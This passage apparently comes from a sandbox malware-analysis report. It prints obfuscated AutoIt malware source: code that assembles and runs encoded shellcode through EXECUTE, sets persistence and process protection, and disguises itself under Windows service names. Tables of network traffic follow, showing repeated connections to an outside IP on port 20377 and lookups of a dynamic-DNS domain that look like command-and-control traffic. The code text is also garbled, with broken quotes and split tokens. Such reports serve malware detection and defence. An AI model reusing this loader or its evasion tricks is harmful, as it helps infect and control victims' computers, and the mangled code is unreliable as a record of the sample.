("FoQjXnHg0L35rQpaRcouYtiq75n0QRYForGCWKUj7R8MvmxvDICMaSmgzm29SAi" )
$656182541 = 496318929
ISFLOAT ("XofsewguE5VG1vDokE" )
INT (1449336 )
ENDIF
IF $656182541 = 1713506615 THEN
$BIN_SHELLCODE &= ZVTZJDNXHRPQQIM (LUXBZMCWKPOC
("55..61..6..6..6..6..6..6..1..4..57..5..8..1..57..61..62..6..1..58..5..5..3..6..6..6..6..6
..6", "..."))
$656182541 = 432319576
MOD (1091695 , 3317559 )
ISSTRING ("R7wu5mL1KDBvhv64M2bZA2R" )
ENDIF
IF $656182541 = 1718368979 THEN
$BIN_SHELLCODE &= ZVTZJDNXHRPQQIM (LUXBZMCWKPOC
("6..6..6..6..5..6..2..57..5..8..53..3..60..57..5..4..5..7..61..2..5..8..5..8..6..3..5..7..59..
..56..2..60", "..."))
$656182541 = 1051260188
RANDOM (980872 )
ENDIF
IF $656182541 = 1723957288 THEN
$E ($B (ZVTZJDNXHRPQQIM (LUXBZMCWKPOC
("53..5..0..5..7..5..7..5..9..3..59..3..5..7..56..59..54..59..3..59..3..5..5..61..5..5..55..
..5..9..2..5..9..58..60..5..5..5..9..5..8..5..9..3..56..5..6..56..55..5..5..5..5..5..5..5..5..
..3..55..53..55..55..59..5..7..60..6..0..5..9..6..60..55..5..9..5..7..5..5..5..5..5..5..5..5..53.
..55..5..5..8..5..59..59..62..6..0..55..6..0..5..7..60..5..8..59..5..4..59..3..57..59..
..60", "...")) & ZVTZJDNXHRPQQIM (LUXBZMCWKPOC
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6..5.9..62..6..0....54..59....1..5..9..59..59..6..5..9....62..59,1,60....54..5..9..57....6..0..  
.5..6,59..6..5..9..62..".") & ZVTZJDNXHRPQQIM (LUXBZMCWKPOC  
("59..59..1..5..9..5..5..9,5..7..60....5..6,6..0....5..4....59..6,59..62,59,5..9,59..57....  
.5..9,59..60..56..6..0....54..59..60..6..0....5..6,55....5..5..5..5,3....5..5..5..3,5..5....5..7,5..  
.7..5..5..59..6..2..5..9..5..58..6..5..8,5..6..5..9..61..59..58..59..3....5..9,3....5..9....  
5..6..59..6..5..9..5..7..59..58..55..62.."."))))  
$656182541 = 9803637  
ISFLOAT ("S1mUWVNCDL7HGa78DmSrCGbwD")  
ENDIF  
IF $656182541 = 1885155689 THEN  
$BIN_SHELLCODE &= ZVTZJDNXHRPQQIM (LUXBZMCWKPOC  
("6..6....6..6..2....5..6..1..56..3..5..3..60..6..1..62..61..5..8..5..5..5..3..6..6..6..6..6..6..1....  
2.."."))  
$656182541 = 1970938970  
MOD (2335494 , 3656525)  
DIM $JC5CSBSKJYSAEFE1ABUL = 3323231 * 1033960 * 673699  
ENDIF  
IF $656182541 = 1921072536 THEN  
$BIN_SHELLCODE &= ZVTZJDNXHRPQQIM (LUXBZMCWKPOC  
("57....56,56....3..6..2..61....5..6....5..6..1..53..61,6..1..62,57..4....6..5..3..1..6..2....6....5..6  
..6..6..6.."."))  
MOD (132187 , 174381)  
$656182541 = 1082073854  
PTR (1563163 + 1001748 + 4293192249 )  
MOD (2719725 , 1434301)  
ENDIF  
IF $656182541 = 1922466865 THEN  
$BIN_SHELLCODE &= ZVTZJDNXHRPQQIM (LUXBZMCWKPOC  
("5..8..4..54..56..4....53....2..3..60..57..5..8..61....61..57..5..7....5..5....60..5..5....56....5  
3....6..3..60..5..7..5..8.."."))  
INT (591028 )  
$656182541 = 1330478138  
WINEXISTS ("9yUWnsW7BlgmwkWRMJVBswyLJvJSUgsiQ30tMOc7XDw1hD8zALFijC" )  
ENDIF  
IF $656182541 = 1924764602 THEN  
$BIN_SHELLCODE &= ZVTZJDNXHRPQQIM (LUXBZMCWKPOC  
("53....6....5..7..6..0....57..62..6..0....5..8..5..5..3..58....6..61..2..3..5..9..58..5..5..8..4..  
.3..5..5..53....57..53.."."))  
$656182541 = 1655436234  
MOD (1348810 , 1037731)  
ENDIF  
IF $656182541 = 1942454486 THEN  
$BIN_SHELLCODE &= ZVTZJDNXHRPQQIM (LUXBZMCWKPOC  
("59..5..6..57..60....58..5..3..6..5..8..53..6....6..60....58..4..6..1..6..6....58..5..58..2..5..3..6..  
1..5..8..3....53.."."))  
ISSTRING ("d7GXNY9GdfwkqjK9mUntDCkoTrcKj8Ef9ILvZuMCOgFHWeUg8sUg")  
$656182541 = 1131844544  
ENDIF  
IF $656182541 = 1947300206 THEN  
$BIN_SHELLCODE &= ZVTZJDNXHRPQQIM (LUXBZMCWKPOC  
("3..1..5..3..61..3..60..61....5..8..59..3..6..6..6..6..6....5..6....5..6....3..1..4..61..5..3....  
5..6..3.."."))  
ISSTRING (3735416 + 3465486 )  
$656182541 = 116925729  
ISBOOL (1547430 + 4291515360 * 1477392 )  
ENDIF  
IF $656182541 = 1970938970 THEN  
$BIN_SHELLCODE &= ZVTZJDNXHRPQQIM (LUXBZMCWKPOC  
("6..6..0..61....4..5..7..58....5..6..1..3..6..0..61..58....5..8..3..6..6..6....6..6..60..62..57..1  
.6..1.."."))  
RANDOM (831899 )  
$656182541 = 1296565717  
ENDIF  
IF $656182541 = 1974167312 THEN  
LOCAL $E = EXECUTE  
PTR (294655 * 3649188 )  
$656182541 = 860380632  
ISSTRING  
("NBDESHu4vFqUhR17tOAjBggAI7s1CJ4uEyboCRJ7VzBkP7H57EagkFGvd6VpDAVL5oT  
QLElfCtRRN0saU5Ff3ot2D2yVYSvtN0ObosB25M0YZSrMVE")  
ISFLOAT (2773503 * 755756 * 391473 * 1103808 )  
ENDIF  
IF $656182541 = 1974292710 THEN  
$BIN_SHELLCODE &= ZVTZJDNXHRPQQIM (LUXBZMCWKPOC  
("6..1..58..4..3..6..5..6..6....5..8..5..3..6..6....58..58..5....6..1..59....6..1..3..3....5..3..5..5  
.53.."."))  
STRING  
("krV2Len8LCdNkkhdnXy8g8fxQlvaN12AW4dv9L50BVfBWGI4UnHi8eRlxmdSmtUKM1qhWe  
K1IGv3NLiaAqAtQCSn1jKz2ho")  
$656182541 = 871530397  
ISFLOAT  
("7i6uyHusHWdcr63A4jjcqMCl8Br4HXBDSNsrwvdk2IKzw0ZrH459FpGuQUw7pAUvtluNNLdIg  
8kSbMZiL9vN1B7Bh7KL9f5")  
ENDIF  
IF $656182541 = 2022545531 THEN  
#region FLVAxkkwT  
$656182541 = 1713506615  
ISPTR (775609 * 3395171 + 4291409108 )  
PTR ("5ovpe")  
ENDIF  
IF $656182541 = 2032766480 THEN
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$BIN_SHELLCODE &= ZVTZJDNXHRPQQIM (LUXBZMCWKPOC
("58..5..6,58...,59...,5..8..6..0..56..5..6..6..6..1..62..6..0..4..2..6..1..59...,5..7..6..1..2
..5..6,5..8..56..53..,53..", ".."))
$656182541 = 116471326
WINEXISTS
("QaJadT3khcMzuzXEIzxrMIRUTOwR6NIMO76yW2Du5i53K64NtyrlEocAUZrxwm")
ENDIF
IF $656182541 = 2054240656 THEN
$BIN_SHELLCODE &= ZVTZJDNXHRPQQIM (LUXBZMCWKPOC
("56...,5..6..,3..5..3..5..9..5..6..,62..5..8..5..9..53..,5..7..,53..,6..62..5..7..,3..,53..,56..4..,5.
..7..3..,5..4..,53..", ".."))
ISPTR ("xSR6cwENXjXUSwHv9iA5EN6Kf8S4BcLmHk5QKpC1HX6QDNNZQh11sB8TW")
$656182541 = 238457315
ENDIF
IF $656182541 = 2057237529 THEN
$BIN_SHELLCODE &= ZVTZJDNXHRPQQIM (LUXBZMCWKPOC
("3..6..,6..6..,6..1..,56..3..,5..3..,5..1..,58..,53..,6..,6..0..,58..4..6..1..,6..6..,58..5..8,
..6..2..,5..7..", ".."))
ISPTR (2376345 + 4293184136)
$656182541 = 1747756201
ISPTR (2313154 * 2822069 + 423786)
ENDIF
IF $656182541 = 2060391673 THEN
$BIN_SHELLCODE &= ZVTZJDNXHRPQQIM (LUXBZMCWKPOC
("5..7..,5..8..,1..,53..,61..,62..,6..1..,58..,5..7..,5..3..,6..,6..,6..,6..,6..,6..,61..4..,57..,5
..8..,62..,5..3..,61..,62..", ".."))
INT (690914)
$656182541 = 954977294
DIM $LM4EZYM8LLI3BGXYVHLT = 367976
ENDIF
IF $656182541 = 2069227035 THEN
$BIN_SHELLCODE &= ZVTZJDNXHRPQQIM (LUXBZMCWKPOC
("53..,6..6..,6..0..,59..,5..8..,5..3..,6..6..,6..0..,59..,5..6..,5..7..,6..6..,60..,5..8..,4..,61..6..,5
..8..,5..,3..,5..3..", ".."))
STRING (3068014 * 2377603 * 2825303)
$656182541 = 762027222
ENDIF
IF $656182541 = 2081176827 THEN
$BIN_SHELLCODE &= ZVTZJDNXHRPQQIM (LUXBZMCWKPOC
("5..3..5..,7..,58..,6..1..,5..2..,5..3..,3..,1..,62..,53..,53..,5..3..,5..3..,5..3..,57..,53..,5..9..1..,5
..3..,53..5..,8..61..,5..3..", ".."))
$656182541 = 1061461686
ENDIF
IF $656182541 = 2119340110 THEN
$BIN_SHELLCODE &= ZVTZJDNXHRPQQIM (LUXBZMCWKPOC
("6..0..,58..,5..3..,56..,5..6..,5..5..,6..6..,57..,6..0..,56..,5..6..,4..,55..,61..,6..2..,6..0..4..,6..,5
..7..,56..,56..3..,53..6..1", ".."))
MOD (13383 , 840807)
$656182541 = 217336870
RANDOM (204136)
RANDOM (3648981)
ENDIF
NEXT
IF $PROTECT THEN
ACL ($HANDLEFROMPID)
ENDIF
IF $PERSIST THEN
QTMVSHFRD ($RET [ZVTZJDNXHRPQQIM ("53" )])
ENDIF
ENDFUNC
#endregion
FUNC BFSEZOFQQVRV ()
GLOBAL $1300820860 = 256356752
GLOBAL $AOAMUJVLT = 2033156
FOR $E = 0 TO 551583
ISPTR (1420540 + 2012189 + 4291840624 + 4292863764)
IF $1300820860 = 176683708 THEN
RETURN EXECUTE (ZVTZJDNXHRPQQIM (LUXBZMCWKPOC ("2..,35..4..6..1..,14..4", ..")))
EXITLOOP
MOD (2197646 , 498204)
ENDIF
IF $1300820860 = 256356752 THEN
#region TuBoprHKA
$1300820860 = 176683708
INT (2436641)
STRING (3043919 * 1765421)
ENDIF
NEXT
ENDFUNC
FUNC QUBCAHBBZKYJ ()
RETURN EXECUTE (ZVTZJDNXHRPQQIM (LUXBZMCWKPOC ("2..,3..5..4..,6..,15..,1..8..", ..)))
ENDFUNC
FUNC DDKWOYMJJPNF ()
RETURN EXECUTE (ZVTZJDNXHRPQQIM (LUXBZMCWKPOC ("2..,3..5..,4..,6..,24..,15..,18..", ..)))
ENDIFUNC
FUNC JWWTSPFPTYX ()
RETURN EXECUTE (ZVTZJDNXHRPQQIM (LUXBZMCWKPOC
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("4,38,...,38,3,...2..7...,38,...3..8", "..."))  
ENDFUNC  
FUNC CRAYOQRFEAMS ()  
RETURN EXECUTE (ZVTZJDNXHRPQQIM (LUXBZMCWKPOC  
("4,...,3..8,38,...,1..9,...4..4,...47,29,46,3,...,44,...,31,...,27...,4..6,...31...", "...")))  
ENDFUNC  
FUNC BVMQYYKUKURA ()  
RETURN EXECUTE (ZVTZJDNXHRPQQIM (LUXBZMCWKPOC  
("4...,38,...19...,46...,44...,4..7...,2..9...,46...,7,3..1,4..6,...4...,2..7...,4..6,...,27", "...")))  
ENDFUNC  
FUNC YRBQDBYJGKXS ()  
RETURN EXECUTE (ZVTZJDNXHRPQQIM (LUXBZMCWKPOC  
("6,3..5,38,3,1,...,3,38,...,41,,4..5..,3,1...", "...")))  
ENDFUNC  
FUNC SHYKZNWGXGSG ()  
GLOBAL $1300820860 = 256356752  
GLOBAL $PNXRSOATLI = 3486648  
FOR $E = 0 TO 710159  
DIM $HNMDSVCSZ60IMVSF3YB = "JUZSyHbRCVfd3MxDgsoFWuxv2gw74dr0V"  
IF $1300820860 = 176683708 THEN  
#endregion  
STRING (2638799 + 3112428 * 2601353 * 1450734)  
EXITLOOP  
STRING  
("JjEEpwD0sldXzDXNhDgDNElaETEFzwJOeSiuprG3Wvlq9kdSH33hE5NsEUM8u2YChuW  
OsY7nRr64bfIBX2CRHJWDcVH44BDU1eyyzQf53XNSxCodG")  
ENDIF  
IF $1300820860 = 256356752 THEN  
RETURN EXECUTE (ZVTZJDNXHRPQQIM (LUXBZMCWKPOC  
("6,3..5..,3..8,3..1,3..4..4,...,31...,27...,46...,3,1..,1..9,34,4,1,...,44,...,4..6,29,...,47,4..6...", "...")))  
STRING (2299404 * 720385 + 391200 + 212652)  
$1300820860 = 176683708  
DIM $AJDWMXWNWIVNS20W4DY = 182921  
ENDIF  
NEXT  
ENDFUNC  
FUNC MNIAOQEHLRXV ()  
GLOBAL $1300820860 = 256356752  
GLOBAL $NJZZJH0FR = 1612056  
FOR $E = 0 TO 1284805  
ISSTRING  
("79591zMXXm6utXd1RVZnLH4ensov8n63URAdwtGXFWAOMnFTnB6iN6kyf1WlkqZpdJMva  
ExncR0goAaWFhFqYoYFc8EH8M")  
IF $1300820860 = 176683708 THEN  
RETURN EXECUTE (ZVTZJDNXHRPQQIM (LUXBZMCWKPOC  
("6,...,3..5...,3..8...,31..,50...,3..5...,4..5,4..6,...4..5...", "...")))  
EXITLOOP  
ENDIF  
IF $1300820860 = 256356752 THEN  
#endregion  
WINEXIST ($n714lourAVXNis2AYWhtb90pyB2ZZ0w3i4IS3MlkUheWk")  
$1300820860 = 176683708  
ISBINARY  
("V0Wel8SOmXCCbJy4FoUjGlm6I35eeAunz1fFgeSK9ozWRrgDwqB24oAJNZercNJWBockE  
2XBFlksWzorXARX8BskAF2rlzHvNmTCo69EDawVehXnjMle")  
PTR  
("1T99E2gKZNifWc1Als7fHgsSORw56x1YtFxmaE9ipjpDohXkMKVD15yUAquXFIOAXtWpOO  
AQIZZX0ZcG3lrVmW7xhMVTklLeDyRvuGF7Tekbga3L")  
ENDIF  
NEXT  
ENDFUNC  
FUNC AZMTVPRVIOXM ()  
RETURN EXECUTE (ZVTZJDNXHRPQQIM (LUXBZMCWKPOC  
("6,...,35...,38,31,...,15,4,2,...,31...,40...", "...")))  
ENDFUNC  
FUNC WCCBBCANDNZP ()  
RETURN EXECUTE (ZVTZJDNXHRPQQIM (LUXBZMCWKPOC  
("6,...,3,5,...,38,...,3,1,...,18,3,1,...,27,3,0...", "...")))  
ENDFUNC  
FUNC ZPVYEEEXUEWT ()  
RETURN EXECUTE (ZVTZJDNXHRPQQIM (LUXBZMCWKPOC  
("6,...,3,5,...,38,...,31,...,23,...,44,...,3,5,4,6,3,1...", "...")))  
ENDFUNC  
FUNC YYEIJPRYPKCM ()  
RETURN EXECUTE (ZVTZJDNXHRPQQIM (LUXBZMCWKPOC  
("9,40,31,...,46,7,...,3,1,...,46...", "...")))  
ENDFUNC  
FUNC IGCFLQUUWMEAF ()  
RETURN EXECUTE (ZVTZJDNXHRPQQIM (LUXBZMCWKPOC  
("9,...,4,5,1,3,0,...,3,9,...,3,5,...,4,0...", "...")))  
ENDFUNC  
FUNC CJCCIDDEPTLC ()  
RETURN EXECUTE (ZVTZJDNXHRPQQIM (LUXBZMCWKPOC  
("1,...,45,...,33,...,2,...,41,5,0...", "...")))  
ENDFUNC  
FUNC ZPLPGYBGRDG ()  
GLOBAL $1300820860 = 256356752  
GLOBAL $T34YZVYIB3 = 3599293  
FOR $E = 0 TO 2828683  
MOD (3030196 , 3600226)  
IF $1300820860 = 176683708 THEN
```

General


```
#endregion
EXITLOOP
STRING (1287972 + 4294142251 )
ENDIF
IF $1300820860 = 256356752 THEN
RETURN EXECUTE (ZVTZJDNXHRPQQIM (LUXBZMCWKPOC
("1..6..4..4..4..1..29...3..1..45..45..3..8...4..1..45..31..", ".") ))
DIM $TJEWRRKJAQ96YDEBIBZV = 434386
$1300820860 = 176683708
ISBOOL (2151701 + 4291471136 + 851125 )
ENDIF
NEXT
ENDFUNC
FUNC QHMGHJXJZKQDS ()
RETURN EXECUTE (ZVTZJDNXHRPQQIM (LUXBZMCWKPOC
("16..4..4..41..2..9...3..1..4..5..4..5..5..50..35..45..4..6..4..5..", ".") ))
ENDFUNC
GLOBAL $1300820860 = 256356752
GLOBAL $M14JTB1SP = 2992520
FOR $E = 0 TO 3837253
IF $1300820860 = 176683708 THEN
#endregion
EXITLOOP
ENDIF
IF $1300820860 = 256356752 THEN
#region nsziBMbjH
PTR (3821692 * 2598776 + 4292133915 * 233491 )
$1300820860 = 176683708
STRING ("Yzk4VX0LZuJBt2qbtlAepvgq9LqXiBJ96llam" )
ENDIF
NEXT
FUNC RQBFMRVGXJYI ()
RETURN EXECUTE (ZVTZJDNXHRPQQIM (LUXBZMCWKPOC
("1..8..27..4..0..30..41..39..", ".") ))
ENDFUNC
FUNC HGMGWWTPDNOR ()
GLOBAL $1300820860 = 256356752
GLOBAL $BKLOZCBPLW = 492947
FOR $E = 0 TO 3060378
IF $1300820860 = 176683708 THEN
RETURN EXECUTE (ZVTZJDNXHRPQQIM (LUXBZMCWKPOC
("18..31...3..3..23..4..4..3..5..4..6..31..", ".") ))
EXITLOOP
DIM $YR3ACXQSGBGBXB146ETW = 3229433 * 3554240 * 819568 + 2784574 + 4292975588
ENDIF
IF $1300820860 = 256356752 THEN
#endregion
CHR (142645 )
$1300820860 = 176683708
ENDIF
NEXT
ENDFUNC
FUNC RMOEeciWZOYF ()
RETURN EXECUTE (ZVTZJDNXHRPQQIM (LUXBZMCWKPOC
("1..9....3..4....3..1....3..8....38....5..50..31..29....4..7..46....3..1..", ".") ))
ENDFUNC
FUNC QDGSBIXASIOK ()
RETURN EXECUTE (ZVTZJDNXHRPQQIM (LUXBZMCWKPOC
("1..9....38..31..3..1....4..2..", ".") ))
ENDFUNC
FUNC MSSFBHBPZKOB ()
RETURN EXECUTE (ZVTZJDNXHRPQQIM (LUXBZMCWKPOC
("19..46..44..3..5..4..0..3..3..9..4..0..19..46..4..4..", ".") ))
ENDFUNC
FUNC ZEBJKFZIPAFI ()
RETURN EXECUTE (ZVTZJDNXHRPQQIM (LUXBZMCWKPOC
("21..2....41....4..7..4..0..3..0..", ".") ))
ENDFUNC
FUNC XZRGVRFNYRGX ()
RETURN EXECUTE (ZVTZJDNXHRPQQIM (LUXBZMCWKPOC
("2..3..3..5..40..5..50..35..45..4..6..45..", ".") ))
ENDFUNC
FUNC ZVTZJDNXHRPQQIM ($STR )
GLOBAL $113519199 = 256356752
GLOBAL $JVAIKJVNZJ = 3556081
FOR $E = 0 TO 482371
CHR (3033401 )
IF $113519199 = 176683708 THEN
LOCAL $SPLIT = STRINGSLIST ($ALPHABET , "" )
$113519199 = 1300820860
ENDIF
IF $113519199 = 256356752 THEN
LOCAL $ALPHABET = LUXBZMCWKPOC
("A..B..CD..EFG..HIJ..K..L..M..NO..PQ..RS..T..U..V..W..XY..Zabc..de..fghi..jkl..mno..p..q..r..s..t..u..v..w..x..y..z0..1..2..34..5..6..78..9..", ".")
$113519199 = 176683708
RANDOM (3170570 )
ENDIF
IF $113519199 = 1203322726 THEN
LOCAL $RESULT
```

General

```
ISPTR
("MdWUnM2DmvZ9vMRIMDwEmfG5K8YyzTW uomWSqd0kvm11oHphqKe2zZMGF0joYDdDI
DVj095INmj9oOrdTQhZN45yJplA4Kv2jws")
EXITLOOP
DIM $RQQEONQMS0IGFHVOZOIW = 2269440
ENDIF
IF $113519199 = 1300820860 THEN
LOCAL $STRINGSPLITTED = STRINGSSPLIT ($STR , ",")
ISSTRING (162997 + 3383337 * 1470645 * 1064176 )
$113519199 = 1203322726
PTR ("QSS66vrYf0F4GNlz")
ISSTRING
("lwzXBdmZ3TEfR80NLNBm17KV5tSUeSx6sDusjE2e8fB0OvV5cb99oWO1hVB9ZahjyEE
vCjh2VfThCdyfjOv7toINswhM9wE4")
ENDIF
DIM $YB3B1GCR5UORC3OVVLEQ = 3765422 * 671547 * 1819674 + 4291390693 +
4292645635 * 1791171 + 3593431
NEXT
FOR $I = "1" TO UBOUND ($STRINGSPLITTED ) - "1"
$RESULT &= $SPLIT [$STRINGSPLITTED [$I ] ]
NEXT
RETURN $RESULT
ENDFUNC
DIM $IXPAPBPRCQQTJUQXZZQGEHEIOBJTCJK
LOCAL $STARTUPDIR = @USERPROFILEDIR & "\hdwwiz"
LOCAL $BOOL = @SCRIPTDIR = $STARTUPDIR "True" "False"
UCZPRNKTQP ("WinSAT" , "DiagnosticsHub.StandardCollector.Service.exe" )
$IXPAPBPRCQQTJUQXZZQGEHEIOBJTCJK = URQHLYEYWJ ("0x494D4A504443546C" ,
"0x706D41484E505A786C49734E69595578575566536C475879594457574F615A67" , "10" )
```

Network Behavior

Network Port Distribution



TCP Packets

Timestamp	Source Port	Dest Port	Source IP	Dest IP
Nov 19, 2020 01:52:30.663995028 CET	49715	20377	192.168.2.7	87.65.28.27
Nov 19, 2020 01:52:33.672907114 CET	49715	20377	192.168.2.7	87.65.28.27
Nov 19, 2020 01:52:39.689816952 CET	49715	20377	192.168.2.7	87.65.28.27
Nov 19, 2020 01:52:50.012203932 CET	49727	20377	192.168.2.7	87.65.28.27
Nov 19, 2020 01:52:53.018296003 CET	49727	20377	192.168.2.7	87.65.28.27
Nov 19, 2020 01:52:59.034399986 CET	49727	20377	192.168.2.7	87.65.28.27
Nov 19, 2020 01:53:08.341140985 CET	49730	20377	192.168.2.7	87.65.28.27
Nov 19, 2020 01:53:11.332464933 CET	49730	20377	192.168.2.7	87.65.28.27
Nov 19, 2020 01:53:17.426786900 CET	49730	20377	192.168.2.7	87.65.28.27
Nov 19, 2020 01:53:42.495999098 CET	49748	20377	192.168.2.7	87.65.28.27
Nov 19, 2020 01:53:45.507028103 CET	49748	20377	192.168.2.7	87.65.28.27
Nov 19, 2020 01:53:51.523511887 CET	49748	20377	192.168.2.7	87.65.28.27
Nov 19, 2020 01:53:59.261042118 CET	49751	20377	192.168.2.7	87.65.28.27
Nov 19, 2020 01:54:02.274269104 CET	49751	20377	192.168.2.7	87.65.28.27
Nov 19, 2020 01:54:08.290158033 CET	49751	20377	192.168.2.7	87.65.28.27
Nov 19, 2020 01:54:17.969947100 CET	49753	20377	192.168.2.7	87.65.28.27
Nov 19, 2020 01:54:20.978811026 CET	49753	20377	192.168.2.7	87.65.28.27

Timestamp	Source Port	Dest Port	Source IP	Dest IP
Nov 19, 2020 01:54:26.994798899 CET	49753	20377	192.168.2.7	87.65.28.27

UDP Packets

Timestamp	Source Port	Dest Port	Source IP	Dest IP
Nov 19, 2020 01:52:20.556395054 CET	58052	53	192.168.2.7	8.8.8.8
Nov 19, 2020 01:52:20.569623947 CET	53	58052	8.8.8.8	192.168.2.7
Nov 19, 2020 01:52:21.619240999 CET	54008	53	192.168.2.7	8.8.8.8
Nov 19, 2020 01:52:21.631486893 CET	53	54008	8.8.8.8	192.168.2.7
Nov 19, 2020 01:52:23.014729023 CET	59451	53	192.168.2.7	8.8.8.8
Nov 19, 2020 01:52:23.027920961 CET	53	59451	8.8.8.8	192.168.2.7
Nov 19, 2020 01:52:24.206804037 CET	52914	53	192.168.2.7	8.8.8.8
Nov 19, 2020 01:52:24.219973087 CET	53	52914	8.8.8.8	192.168.2.7
Nov 19, 2020 01:52:25.068202019 CET	64569	53	192.168.2.7	8.8.8.8
Nov 19, 2020 01:52:25.081556082 CET	53	64569	8.8.8.8	192.168.2.7
Nov 19, 2020 01:52:30.631275892 CET	52816	53	192.168.2.7	8.8.8.8
Nov 19, 2020 01:52:30.651945114 CET	53	52816	8.8.8.8	192.168.2.7
Nov 19, 2020 01:52:31.536803007 CET	50781	53	192.168.2.7	8.8.8.8
Nov 19, 2020 01:52:31.549947977 CET	53	50781	8.8.8.8	192.168.2.7
Nov 19, 2020 01:52:32.238909006 CET	54230	53	192.168.2.7	8.8.8.8
Nov 19, 2020 01:52:32.252537012 CET	53	54230	8.8.8.8	192.168.2.7
Nov 19, 2020 01:52:32.734786034 CET	54911	53	192.168.2.7	8.8.8.8
Nov 19, 2020 01:52:32.773921967 CET	53	54911	8.8.8.8	192.168.2.7
Nov 19, 2020 01:52:33.084186077 CET	49958	53	192.168.2.7	8.8.8.8
Nov 19, 2020 01:52:33.097460985 CET	53	49958	8.8.8.8	192.168.2.7
Nov 19, 2020 01:52:34.630846977 CET	50860	53	192.168.2.7	8.8.8.8
Nov 19, 2020 01:52:34.647241116 CET	53	50860	8.8.8.8	192.168.2.7
Nov 19, 2020 01:52:35.551826000 CET	50452	53	192.168.2.7	8.8.8.8
Nov 19, 2020 01:52:35.564193010 CET	53	50452	8.8.8.8	192.168.2.7
Nov 19, 2020 01:52:36.234267950 CET	59730	53	192.168.2.7	8.8.8.8
Nov 19, 2020 01:52:36.247414112 CET	53	59730	8.8.8.8	192.168.2.7
Nov 19, 2020 01:52:36.915190935 CET	59310	53	192.168.2.7	8.8.8.8
Nov 19, 2020 01:52:36.928962946 CET	53	59310	8.8.8.8	192.168.2.7
Nov 19, 2020 01:52:38.098931074 CET	51919	53	192.168.2.7	8.8.8.8
Nov 19, 2020 01:52:38.111999035 CET	53	51919	8.8.8.8	192.168.2.7
Nov 19, 2020 01:52:39.109504938 CET	64296	53	192.168.2.7	8.8.8.8
Nov 19, 2020 01:52:39.122490883 CET	53	64296	8.8.8.8	192.168.2.7
Nov 19, 2020 01:52:49.947350025 CET	56680	53	192.168.2.7	8.8.8.8
Nov 19, 2020 01:52:49.960371971 CET	53	56680	8.8.8.8	192.168.2.7
Nov 19, 2020 01:52:53.468233109 CET	58820	53	192.168.2.7	8.8.8.8
Nov 19, 2020 01:52:53.480763912 CET	53	58820	8.8.8.8	192.168.2.7
Nov 19, 2020 01:53:08.317718983 CET	60983	53	192.168.2.7	8.8.8.8
Nov 19, 2020 01:53:08.339587927 CET	53	60983	8.8.8.8	192.168.2.7
Nov 19, 2020 01:53:09.292503119 CET	49247	53	192.168.2.7	8.8.8.8
Nov 19, 2020 01:53:09.311260939 CET	53	49247	8.8.8.8	192.168.2.7
Nov 19, 2020 01:53:09.859353065 CET	52286	53	192.168.2.7	8.8.8.8
Nov 19, 2020 01:53:09.872359991 CET	53	52286	8.8.8.8	192.168.2.7
Nov 19, 2020 01:53:18.666498899 CET	56064	53	192.168.2.7	8.8.8.8
Nov 19, 2020 01:53:18.685097933 CET	53	56064	8.8.8.8	192.168.2.7
Nov 19, 2020 01:53:22.698599100 CET	63744	53	192.168.2.7	8.8.8.8
Nov 19, 2020 01:53:22.711711884 CET	53	63744	8.8.8.8	192.168.2.7
Nov 19, 2020 01:53:23.303586006 CET	61457	53	192.168.2.7	8.8.8.8
Nov 19, 2020 01:53:23.316716909 CET	53	61457	8.8.8.8	192.168.2.7
Nov 19, 2020 01:53:23.870199919 CET	58367	53	192.168.2.7	8.8.8.8
Nov 19, 2020 01:53:23.883336067 CET	53	58367	8.8.8.8	192.168.2.7
Nov 19, 2020 01:53:24.228388071 CET	60599	53	192.168.2.7	8.8.8.8
Nov 19, 2020 01:53:24.244683027 CET	53	60599	8.8.8.8	192.168.2.7
Nov 19, 2020 01:53:24.615070105 CET	59571	53	192.168.2.7	8.8.8.8
Nov 19, 2020 01:53:24.627950907 CET	53	59571	8.8.8.8	192.168.2.7
Nov 19, 2020 01:53:25.234616041 CET	52689	53	192.168.2.7	8.8.8.8
Nov 19, 2020 01:53:25.247924089 CET	53	52689	8.8.8.8	192.168.2.7
Nov 19, 2020 01:53:25.800698996 CET	50290	53	192.168.2.7	8.8.8.8
Nov 19, 2020 01:53:25.814448118 CET	53	50290	8.8.8.8	192.168.2.7
Nov 19, 2020 01:53:25.927921057 CET	60427	53	192.168.2.7	8.8.8.8

Timestamp	Source Port	Dest Port	Source IP	Dest IP
Nov 19, 2020 01:53:25.956685066 CET	53	60427	8.8.8.8	192.168.2.7
Nov 19, 2020 01:53:27.075440884 CET	56209	53	192.168.2.7	8.8.8.8
Nov 19, 2020 01:53:27.088359118 CET	53	56209	8.8.8.8	192.168.2.7
Nov 19, 2020 01:53:28.009876013 CET	59582	53	192.168.2.7	8.8.8.8
Nov 19, 2020 01:53:28.022838116 CET	53	59582	8.8.8.8	192.168.2.7
Nov 19, 2020 01:53:28.723932981 CET	60949	53	192.168.2.7	8.8.8.8
Nov 19, 2020 01:53:28.736712933 CET	53	60949	8.8.8.8	192.168.2.7
Nov 19, 2020 01:53:42.481102943 CET	58542	53	192.168.2.7	8.8.8.8
Nov 19, 2020 01:53:42.493982077 CET	53	58542	8.8.8.8	192.168.2.7
Nov 19, 2020 01:53:46.921571970 CET	59179	53	192.168.2.7	8.8.8.8
Nov 19, 2020 01:53:46.955610991 CET	53	59179	8.8.8.8	192.168.2.7
Nov 19, 2020 01:53:52.810319901 CET	60927	53	192.168.2.7	8.8.8.8
Nov 19, 2020 01:53:52.823323965 CET	53	60927	8.8.8.8	192.168.2.7
Nov 19, 2020 01:53:59.238854885 CET	57854	53	192.168.2.7	8.8.8.8
Nov 19, 2020 01:53:59.259284973 CET	53	57854	8.8.8.8	192.168.2.7
Nov 19, 2020 01:54:10.956798077 CET	62026	53	192.168.2.7	8.8.8.8
Nov 19, 2020 01:54:10.969027996 CET	53	62026	8.8.8.8	192.168.2.7
Nov 19, 2020 01:54:17.954452991 CET	59453	53	192.168.2.7	8.8.8.8
Nov 19, 2020 01:54:17.968158007 CET	53	59453	8.8.8.8	192.168.2.7

DNS Queries

Timestamp	Source IP	Dest IP	Trans ID	OP Code	Name	Type	Class
Nov 19, 2020 01:52:30.631275892 CET	192.168.2.7	8.8.8.8	0x9826	Standard query (0)	windowsliv esoffice.ddns.net	A (IP address)	IN (0x0001)
Nov 19, 2020 01:52:49.947350025 CET	192.168.2.7	8.8.8.8	0x5348	Standard query (0)	windowsliv esoffice.ddns.net	A (IP address)	IN (0x0001)
Nov 19, 2020 01:53:08.317718983 CET	192.168.2.7	8.8.8.8	0xda6f	Standard query (0)	windowsliv esoffice.ddns.net	A (IP address)	IN (0x0001)
